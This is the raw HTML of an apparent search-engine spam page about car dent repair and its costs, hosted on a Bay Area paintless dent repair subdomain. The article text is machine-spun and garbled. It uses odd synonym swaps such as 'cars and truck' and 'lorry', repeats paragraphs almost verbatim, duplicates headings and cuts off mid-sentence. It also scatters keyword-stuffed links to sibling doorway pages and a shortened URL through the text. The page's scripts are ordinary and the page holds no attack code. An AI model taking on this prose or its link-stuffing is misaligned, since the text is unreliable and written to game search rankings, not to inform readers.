(max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Lato,sans-serif!important}</style>
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #43a047">
<p class="h4-title nav-logo-text text-white">Ey</p>
</div>


      <h3 class="nav-title">[Keyword]</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt=" More About Dent Repair Near Me  thumbnail" src="https://images.squarespace-cdn.com/content/v1/5c0897c74eddec446f13f2eb/1563219928637-G5U8AFC6LP7R5BIAVA7V/auto+body+repair.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title"> More About Dent Repair Near Me </h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>5 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
Benefits of Car Body Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
Benefits of Car Body Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
Paintless Dent Removal Near Me More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
How Much Does Auto Dent Removal Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
Should I Use Pdr</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-6" class="clickable">
Best Mobile Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">
Car Body Repair Near Me More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-8" class="clickable">
 Info About Dent Removal Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-9" class="clickable">
Is Pdr Expensive</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">
Benefits of Car Body Repair</h1>
<p class="p__0">Knowing the dent type can be found in useful when estimating how much a repair will likely cost you. Round Dents, A round dent is a type of automobile damage that leads to a hollow recess on the cars and truck's surface. This is generally brought on by the direct impact of small objects tossed in the air, such as baseballs, fruits, and hail.</p>
<p class="p__1">Here is a video showing how to repair a vehicle ding utilizing hot glue and a soda bottle. Crease Dents, Crease dents are a result of effect with an object that gets dragged as the automobile moves. Compared to car dings and round damages, crease damages are more complex to repair than round damages and car dings because the sideways impact extends the metal below and alters its original area.</p>
<h2 style="clear:both" id="content-section-2">
Benefits of Car Body Repair</h2>
<iframe width="560" height="315" alt="Paintless Dent Removal Cost" type="text/html" src="https://www.youtube.com/embed/LeTUcfkiziw" frameborder="0"></iframe><br><br><p class="p__2">When possible, this strategy should be prioritized both due to time and monetary factors to consider, along with to other small but nasty ones, such as mismatched paint colors. You certainly would not want a dent to be reversed but leave traces of the disaster. Common Factors for Automobile Damages, You'll be stunned how likely it is to dent your automobile, no matter how cautious you may be.</p>
<div style="width: 100%; text-align: left"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Mobile Body Repair Cost" data-src="https://mccormickautobody.com/wp-content/uploads/2020/03/paintless-dent-repair-spring-hill.jpg"><span style="display:none" itemprop="caption">Paintless Dent Removal Cost</span></div></div><br><br><p class="p__3">Tight Parking Areas, Damages take place regularly in areas with crowded automobiles. What location could be more crowded by vehicles than a tight parking space? Parking your car in a tight area or attempting to beat rush hour by squeezing yourself in exposes your lorry to a much greater possibility of bumping into something and incurring damages. <a href="https://thedenterasersllc.tumblr.com/">how much does a car dent cost to fix</a>.</p>
<h2 style="clear:both" id="content-section-3">
Paintless Dent Removal Near Me More Info</h2>
<p class="p__4">Otherwise, you might have to brace <a href="https://dent-repair-san-ramon.bayareapaintlessdentrepair.com/page/paintless-dent-repair-near-expensive-4l2bgvfp-y4q">yourself for</a> dent repair expenses for your car and the car that was remarkably closer to you than it should have been - <a href="https://paintlessdentrepairexperts.weebly.com/pdr-blog/paintless-dent-repair-for-classic-cars">home dent removal</a>. Grocery Stores, Carefree consumers and kids playing around may mistakenly dent your vehicle with their pushcarts. Considering that what individuals do in the car park is challenging to manage and monitor, restricting metal surface area direct exposure would be the very best way to prevent your automobile from being dented in these areas.</p>
<p class="p__5">Hail Storms and Other Flying Particles, You could do most things ideal and still end up seeing your cars and truck <a href="https://dent-wizard-berkeley.bayareapaintlessdentrepair.com/page/learn-car-dent-removal-fCB_IWeegaB1">dented due to</a> natural causes. Golf-ball-sized hail can come flying straight to your lorry and leave round damages requiring a.</p>
<h3 style="clear:both" id="content-section-4">
How Much Does Auto Dent Removal Cost</h3>
<p class="p__6">Thus, it is crucial to be extra cautious, especially when in locations where vehicle dents are common.</p>
<p class="p__7">Often the paint comes off, and other times your car hits or gets hit. We all like a scratch-free enchanting car, yet it frequently appears to be <a href="https://mobile-paintless-dent-removal-pittsburg.bayareapaintlessdentrepair.com/page/does-auto-dent-repair-near-cost-Moo5R0uOPJ62">a deception to prevent</a> your vehicle from damages and scratches.</p>
<h3 style="clear:both" id="content-section-5">
Should I Use Pdr</h3>
<p class="p__8">These components are:1. Depth And Strength Of The Dent, If your car has actually experienced deep and significant damage after a substantial accident, it will take more time and labor to fix the issue and fixing them. It immediately triggers the cost aspect. Likewise, if an automobile has got multiple dents, that will increase the charges also.</p>
<p class="p__9">Place Of The Dent, It is essential to think about where the vehicle got damages. The dents nearby to the panel's edge are most likely to take more time in repairing and ultimately cost more.</p>
<h4 style="clear:both" id="content-section-6">
Best Mobile Dent Repair</h4>
<p class="p__10">What Are Some Automobile Dent Fixing Methods And What Do They Expense? We will be going over two methods you can get the vehicle damages removed and their costs.</p>
<p class="p__11">This technique is utilized when the paint surface is not impaired, and there is no requirement for traditional operations as re-painting, bonding, and sanding as their specialists use special tools to repair the concerns. Examine this out: What Does It Cost? Paintless dent repair is an environment-friendly and affordable method towards car dent fixing.</p>
<h4 style="clear:both" id="content-section-7">
Car Body Repair Near Me More Info</h4>
<div style="width: 100%; text-align: center"><div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-height:300px;max-width:400px;" itemprop="image" alt="Car Dent Remover Price" data-src="https://images.squarespace-cdn.com/content/v1/5c0897c74eddec446f13f2eb/1563219928637-G5U8AFC6LP7R5BIAVA7V/auto+body+repair.jpg"><span style="display:none" itemprop="caption">Auto Dent Repair</span></div></div><br><br><p class="p__12">It is important to be additional careful, particularly when in locations where cars and truck damages are common.</p>
<p class="p__13">In some cases the paint comes off, and other times your vehicle strikes or gets hit. We all love a scratch-free charming automobile, yet it typically seems to be a misconception to prevent your automobile from damages and scratches. However there is no need to panic - <a href="https://bit.ly/dent-removal-near-me">amazing dent removal</a>. You can get the issue resolved easily, and if you are seeking to examine the expense ranges, you are at the right place.</p>
<h4 style="clear:both" id="content-section-8">
 Info About Dent Removal Near Me</h4>
<p class="p__14">Depth And Intensity Of The Dent, If your vehicle has experienced deep and considerable damage after a substantial collision, it will take more time and labor to repair the concern and fixing them. If an automobile has got numerous damages, that will increase the charges - car dent removal.</p>
<p class="p__15">3. Location Of The Dent, It is important to think about where the cars and truck got damages. The damages nearby to the panel's edge are most likely to take more time in healing and eventually cost more. 4. Design Of The Automobile, It is another crucial component as your car variation affects the repair cost also.</p>
<h4 style="clear:both" id="content-section-9">
Is Pdr Expensive</h4>
<p class="p__16">What Are Some Automobile Dent Fixing Approaches And What Do They Expense? We will be discussing 2 methods you can get the vehicle damages got rid of and their costs.</p>
<div style="clear:both"></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3143.5145550610287!2d-122.03915958467559!3d38.011782079716966!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808560a0c0d9f8b5%3A0x67631251b1ed511b!2sPaintless%20Dent%20Repair%20%7C%20Dent%20Erasers%20LLC!5e0!3m2!1sen!2sus!4v1643440216372!5m2!1sen!2sus" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy"></iframe><p class="p__17">This technique is employed when the paint surface is not impaired, and there is no requirement for conventional operations as re-painting, bonding, and sanding as their technicians utilize special tools to fix the issues. Inspect this out: What Does It Expense? Paintless dent repair is an eco-friendly and affordable method towards car dent repairing.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/page/dent-repair-near-lGGFH8o_1It8&media=https://alamo-mobile-dent-removal.bayareapaintlessdentrepair.com/logo.png&description=%20More%20About%20Dent%20Repair%20Near%20Me%20" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20%20More%20About%20Dent%20Repair%20Near%20Me%20&body=https%3A%2F%2Falamo-mobile-dent-removal.bayareapaintlessdentrepair.com%2Fpage%2Fdent-repair-near-lGGFH8o_1It8" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">
Benefits of Car Body Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">
Benefits of Car Body Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">
Paintless Dent Removal Near Me More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable">
How Much Does Auto Dent Removal Cost</a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable">
Should I Use Pdr</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-6" class="clickable">
Best Mobile Dent Repair</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-7" class="clickable">
Car Body Repair Near Me More Info</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-8" class="clickable">
 Info About Dent Removal Near Me</a></b></li>
      
        
        
        
        <li style="margin-left: 30px"> – <b><a href="#content-section-9" class="clickable">
Is Pdr Expensive</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Paintless Dent Repair: Techniques, Tools, And Tips" href="/page/paintless-dent-repair-techniques-tools-and-tips" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://precisionautostorage.com/wp-content/uploads/2019/10/haildamage.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Paintless Dent Repair: Techniques, Tools, And Tips</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post The Science Behind Effective Paintless Dent Repair (Brentwood, California)" href="/page/the-science-behind-effective-paintless-dent-repair-brentwood-california" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://i.pinimg.com/originals/71/88/81/718881e5b2b317f8f17b4e858be519c9.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">The Science Behind Effective Paintless Dent Repair (Brentwood, California)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>3 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
              <a alt="Click to visit post Why Mobile Dent Repair Is The Go-to For Car Enthusiasts (Alamo)" href="/page/why-mobile-dent-repair-is-the-go-to-for-car-enthusiasts-alamo" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="http://admin.clickcapecod.com/userfiles/73/Paintless%20dent%20removal.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Why Mobile Dent Repair Is The Go-to For Car Enthusiasts (Alamo)</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>4 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
            <br>
            
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #43a047">
<p class="h4-title nav-logo-text text-white">Ey</p>
</div>


          
          <h3 class="nav-title">[Keyword]</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://precisionautostorage.com/wp-content/uploads/2019/10/haildamage.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Paintless Dent Repair: Techniques, Tools, And Tips" href="/page/paintless-dent-repair-techniques-tools-and-tips" class="clickable">
                          <p class="h4-title page-card-header-xs">Paintless Dent Repair: Techniques, Tools, And Tips</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 27, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://i.pinimg.com/originals/71/88/81/718881e5b2b317f8f17b4e858be519c9.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Science Behind Effective Paintless Dent Repair (Brentwood, California)" href="/page/the-science-behind-effective-paintless-dent-repair-brentwood-california" class="clickable">
                          <p class="h4-title page-card-header-xs">The Science Behind Effective Paintless Dent Repair (Brentwood, California)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 26, 24</div>
              <div class="page-card-info-divider"></div>
              <div>3 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="http://admin.clickcapecod.com/userfiles/73/Paintless%20dent%20removal.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post Why Mobile Dent Repair Is The Go-to For Car Enthusiasts (Alamo)" href="/page/why-mobile-dent-repair-is-the-go-to-for-car-enthusiasts-alamo" class="clickable">
                          <p class="h4-title page-card-header-xs">Why Mobile Dent Repair Is The Go-to For Car Enthusiasts (Alamo)</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published Apr 25, 24</div>
              <div class="page-card-info-divider"></div>
              <div>4 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>


        
      </div>
    </div>
    
  </body>
</html>
